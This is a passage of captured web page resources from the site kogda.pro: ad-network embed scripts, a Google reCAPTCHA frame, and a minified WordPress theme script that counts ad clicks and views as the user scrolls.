class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_683947']={'i':__lxGc__.b++};\n<\/script>\n\n<\/div>\n<div style=\"float:left;width:345px;height:280px;\">\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_683947']={'i':__lxGc__.b++};\n<\/script>\n<\/div><\/div>\n<br clear=\"all\">\n<br>\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_728112']={'i':__lxGc__.b++};\n<\/script>\n\n\n\n\n\n","snd":"<!-- Yandex.RTB R-A-1283561-4 -->\n<div id=\"yandex_rtb_R-A-1283561-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1283561-4',\n    blockId: 'R-A-1283561-4'\n  })\n})<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"18752","html":[{"fst":"<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_725753']={'i':__lxGc__.b++};\n<\/script>\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_725759']={'i':__lxGc__.b++};\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"19049","html":[{"group":"2","fst":"<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_707236']={'i':__lxGc__.b++};\n<\/script>","snd":"","res_of":"∞","res_to":"720"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XhvjiaEcnqHtupABaC71Pw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769019109700');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://kogda.pro/wp-content/cache/autoptimize/js/autoptimize_single_126c5109dfd43acdd85ff887c466fed9.js
body_size: 33001
content:
jQuery(document).on('ready',function(){"use strict";jQuery("#admania_top").hide();jQuery('#admania_lyt1hdlfad_clvwstatics').on('click',function(){jQuery('.admania_lt1hd1adcontnum').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler1(){var admania_adhgtck=jQuery("#admania_lyt1hdlfad_clvwstatics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_lyt1hdlfad_clvwstatics').offset().top,hH=jQuery('#admania_lyt1hdlfad_clvwstatics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_lt1hd1adviewnum').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler1);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler1);}}});jQuery('#admania_lyt1hdlfrotad_clvwstatics').on('click',function(){jQuery('.admania_lt1hd1rotadcontnum').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler2(){var admania_adhgtck=jQuery("#admania_lyt1hdlfrotad_clvwstatics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_lyt1hdlfrotad_clvwstatics').offset().top,hH=jQuery('#admania_lyt1hdlfrotad_clvwstatics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_lt1hd1rotadviewnum').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler2);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler2);}}});jQuery('#admania_lyt1hdlfrotglead_clvwstatics').on('click',function(){jQuery('.admania_lt1hd1gleadcontnum').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler3(){var admania_adhgtck=jQuery("#admania_lyt1hdlfrotglead_clvwstatics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_lyt1hdlfrotglead_clvwstatics').offset().top,hH=jQuery('#admania_lyt1hdlfrotglead_clvwstatics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_lt1hd1gleadviewnum').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler3);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler3);}}});jQuery('#admania_lyt1hdlflnkad_clvwstatics').on('click',function(){jQuery('.admania_lt1hd1lnkadcontnum').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler4(){var admania_adhgtck=jQuery("#admania_lyt1hdlflnkad_clvwstatics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_lyt1hdlflnkad_clvwstatics').offset().top,hH=jQuery('#admania_lyt1hdlflnkad_clvwstatics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_lt1hd1lnkadviewnum').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler4);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler4);}}});jQuery('#admania_lyt1hdlfrotlnkad_clvwstatics').on('click',function(){jQuery('.admania_lt1hd1lnkrotadcontnum').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler5(){var admania_adhgtck=jQuery("#admania_lyt1hdlfrotlnkad_clvwstatics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_lyt1hdlfrotlnkad_clvwstatics').offset().top,hH=jQuery('#admania_lyt1hdlfrotlnkad_clvwstatics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_lt1hd1lnkrotadviewnum').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler5);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler5);}}});jQuery('#admania_lyt1hdlfrotlnkad_clvwstatics').on('click',function(){jQuery('.admania_lt1hd1lnkrotadcontnum').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler6(){var admania_adhgtck=jQuery("#admania_lyt1hdlfrotlnkad_clvwstatics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_lyt1hdlfrotlnkad_clvwstatics').offset().top,hH=jQuery('#admania_lyt1hdlfrotlnkad_clvwstatics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_lt1hd1lnkrotadviewnum').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler6);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler6);}}});jQuery('#admania_lyt1hdrgad_clvwstatics').on('click',function(){jQuery('.admania_rg1hd1adcontnum').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler7(){var admania_adhgtck=jQuery("#admania_lyt1hdrgad_clvwstatics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_lyt1hdrgad_clvwstatics').offset().top,hH=jQuery('#admania_lyt1hdrgad_clvwstatics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_rg1hd1adviewnum').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler7);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler7);}}});jQuery('#admania_lyt1hdrgrotad_clvwstatics').on('click',function(){jQuery('.admania_rg1hd1rotadcontnum').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler8(){var admania_adhgtck=jQuery("#admania_lyt1hdrgrotad_clvwstatics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_lyt1hdrgrotad_clvwstatics').offset().top,hH=jQuery('#admania_lyt1hdrgrotad_clvwstatics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_rg1hd1rotadviewnum').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler8);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler8);}}});jQuery('#admania_lyt1hdrgglead_clvwstatics').on('click',function(){jQuery('.admania_rg1hd1gleadcontnum').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler9(){var admania_adhgtck=jQuery("#admania_lyt1hdrgglead_clvwstatics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_lyt1hdrgglead_clvwstatics').offset().top,hH=jQuery('#admania_lyt1hdrgglead_clvwstatics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_rg1hd1gleadviewnum').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler9);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler9);}}});jQuery('#admania_lyt1hdrglnkad_clvwstatics').on('click',function(){jQuery('.admania_rg1hd1lnkadcontnum').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler10(){var admania_adhgtck=jQuery("#admania_lyt1hdrglnkad_clvwstatics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_lyt1hdrglnkad_clvwstatics').offset().top,hH=jQuery('#admania_lyt1hdrglnkad_clvwstatics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_rg1hd1lnkadviewnum').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler10);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler10);}}});jQuery('#admania_lyt1hdrglnkrotad_clvwstatics').on('click',function(){jQuery('.admania_rg1hd1lnkrotadcontnum').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler11(){var admania_adhgtck=jQuery("#admania_lyt1hdrglnkrotad_clvwstatics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_lyt1hdrglnkrotad_clvwstatics').offset().top,hH=jQuery('#admania_lyt1hdrglnkrotad_clvwstatics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_rg1hd1lnkrotadviewnum').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler11);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler11);}}});jQuery('#admania_afhdlfhtlad_statics').on('click',function(){jQuery('.admania_ly1afhdlfclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler12(){var admania_adhgtck=jQuery("#admania_afhdlfhtlad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_afhdlfhtlad_statics').offset().top,hH=jQuery('#admania_afhdlfhtlad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly1afhdlfvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler12);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler12);}}});jQuery('#admania_afhdlfhtlrotad_statics').on('click',function(){jQuery('.admania_ly1afhdlfrotclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler13(){var admania_adhgtck=jQuery("#admania_afhdlfhtlrotad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_afhdlfhtlrotad_statics').offset().top,hH=jQuery('#admania_afhdlfhtlrotad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly1afhdlfrotvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler13);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler13);}}});jQuery('#admania_afhdlfglead_statics').on('click',function(){jQuery('.admania_ly1afhdlfgleclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler14(){var admania_adhgtck=jQuery("#admania_afhdlfglead_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_afhdlfglead_statics').offset().top,hH=jQuery('#admania_afhdlfglead_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly1afhdlfglevwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler14);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler14);}}});jQuery('#admania_afhdlflnkad_statics').on('click',function(){jQuery('.admania_ly1afhdlflnkclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler15(){var admania_adhgtck=jQuery("#admania_afhdlflnkad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_afhdlflnkad_statics').offset().top,hH=jQuery('#admania_afhdlflnkad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly1afhdlflnkvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler15);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler15);}}});jQuery('#admania_afhdlflnkrotad_statics').on('click',function(){jQuery('.admania_ly1afhdlflnkrotclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler16(){var admania_adhgtck=jQuery("#admania_afhdlflnkrotad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_afhdlflnkrotad_statics').offset().top,hH=jQuery('#admania_afhdlflnkrotad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly1afhdlflnkrotvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler16);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler16);}}});jQuery('#admania_afhdrghtlad_statics').on('click',function(){jQuery('.admania_ly1afhdrgclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler17(){var admania_adhgtck=jQuery("#admania_afhdrghtlad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_afhdrghtlad_statics').offset().top,hH=jQuery('#admania_afhdrghtlad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly1afhdrgvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler17);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler17);}}});jQuery('#admania_afhdrghtlrotad_statics').on('click',function(){jQuery('.admania_ly1afhdrgrotclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler18(){var admania_adhgtck=jQuery("#admania_afhdrghtlrotad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_afhdrghtlrotad_statics').offset().top,hH=jQuery('#admania_afhdrghtlrotad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly1afhdrgrotvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler18);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler18);}}});jQuery('#admania_afhdrgglead_statics').on('click',function(){jQuery('.admania_ly1afhdrggleclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler19(){var admania_adhgtck=jQuery("#admania_afhdrgglead_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_afhdrgglead_statics').offset().top,hH=jQuery('#admania_afhdrgglead_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly1afhdrgglevwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler19);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler19);}}});jQuery('#admania_afhdrglnkad_statics').on('click',function(){jQuery('.admania_ly1afhdrglnkclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler20(){var admania_adhgtck=jQuery("#admania_afhdrglnkad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_afhdrglnkad_statics').offset().top,hH=jQuery('#admania_afhdrglnkad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly1afhdrglnkvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler20);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler20);}}});jQuery('#admania_afhdrglnkrotad_statics').on('click',function(){jQuery('.admania_ly1afhdrglnkrotclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler21(){var admania_adhgtck=jQuery("#admania_afhdrglnkrotad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_afhdrglnkrotad_statics').offset().top,hH=jQuery('#admania_afhdrglnkrotad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly1afhdrglnkrotvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler21);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler21);}}});jQuery('#admania_ly1afsldtad_statics').on('click',function(){jQuery('.admania_ly1afsldadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler22(){var admania_adhgtck=jQuery("#admania_ly1afsldtad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_ly1afsldtad_statics').offset().top,hH=jQuery('#admania_ly1afsldtad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly1afsldadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler22);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler22);}}});jQuery('#admania_ly1afsldtrotad_statics').on('click',function(){jQuery('.admania_ly1afsldrotadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler23(){var admania_adhgtck=jQuery("#admania_ly1afsldtrotad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_ly1afsldtrotad_statics').offset().top,hH=jQuery('#admania_ly1afsldtrotad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly1afsldrotadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler23);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler23);}}});jQuery('#admania_ly1afsldglead_statics').on('click',function(){jQuery('.admania_ly1afsldgleadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler24(){var admania_adhgtck=jQuery("#admania_ly1afsldglead_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_ly1afsldglead_statics').offset().top,hH=jQuery('#admania_ly1afsldglead_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly1afsldgleadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler24);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler24);}}});jQuery('#admania_front_lay1afsldlnkad_statics').on('click',function(){jQuery('.admania_ly1afsldlnkadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler25(){var admania_adhgtck=jQuery("#admania_front_lay1afsldlnkad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_front_lay1afsldlnkad_statics').offset().top,hH=jQuery('#admania_front_lay1afsldlnkad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly1afsldlnkadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler25);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler25);}}});jQuery('#admania_front_lay1afsldlnkrotad_statics').on('click',function(){jQuery('.admania_ly1afsldlnkrotadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler26(){var admania_adhgtck=jQuery("#admania_front_lay1afsldlnkrotad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_front_lay1afsldlnkrotad_statics').offset().top,hH=jQuery('#admania_front_lay1afsldlnkrotad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly1afsldlnkrotadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler26);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler26);}}});jQuery('#admania_front_lay1afgrdpthlad_statics').on('click',function(){jQuery('.admania_ly1afgrdpthladclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler27(){var admania_adhgtck=jQuery("#admania_front_lay1afgrdpthlad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_front_lay1afgrdpthlad_statics').offset().top,hH=jQuery('#admania_front_lay1afgrdpthlad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly1afgrdpthladvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler27);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler27);}}});jQuery('#admania_front_lay1afgrdpthlrotad_statics').on('click',function(){jQuery('.admania_ly1afgrdpthlrotadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler28(){var admania_adhgtck=jQuery("#admania_front_lay1afgrdpthlrotad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_front_lay1afgrdpthlrotad_statics').offset().top,hH=jQuery('#admania_front_lay1afgrdpthlrotad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly1afgrdpthlrotadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler28);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler28);}}});jQuery('#admania_front_lay1afgrdptglead_statics').on('click',function(){jQuery('.admania_ly1afgrdptgleadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler29(){var admania_adhgtck=jQuery("#admania_front_lay1afgrdptglead_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_front_lay1afgrdptglead_statics').offset().top,hH=jQuery('#admania_front_lay1afgrdptglead_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly1afgrdptgleadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler29);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler29);}}});jQuery('#admania_front_lay1afgrdptlnkad_statics').on('click',function(){jQuery('.admania_ly1afgrdptlnkadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler30(){var admania_adhgtck=jQuery("#admania_front_lay1afgrdptlnkad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_front_lay1afgrdptlnkad_statics').offset().top,hH=jQuery('#admania_front_lay1afgrdptlnkad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly1afgrdptlnkadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler30);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
